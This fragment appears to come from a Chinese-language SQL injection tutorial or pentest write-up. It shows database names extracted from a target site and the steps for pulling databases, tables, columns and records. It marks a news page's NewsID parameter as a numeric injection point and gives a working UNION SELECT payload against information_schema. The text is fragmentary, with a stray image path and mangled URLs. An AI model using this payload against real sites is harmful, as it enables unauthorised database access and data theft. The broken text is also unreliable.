 information_sch..
GBS
intranet
journal
mysql
pomc
questionnaire
rccm
teping_seminar
test
获取数据库名
获取表名
获取列名
获取记录
MYSQL数据库注入工具http://www. cn/News_detail.php?NewsID=279 存在数字型注入点
http://www. .cn/News_detail.php?NewsID=279 数据库mysql5.x
http://www. cn/News_detail.php?NewsID=279 and 1=2 union select null,null,concat(char
(94),char(94),char(94),count(*),char(94),char(94),char(94),char(94)),null,null,null,null from
information_schema.SCHEMATA/*
图 49 获取到数据库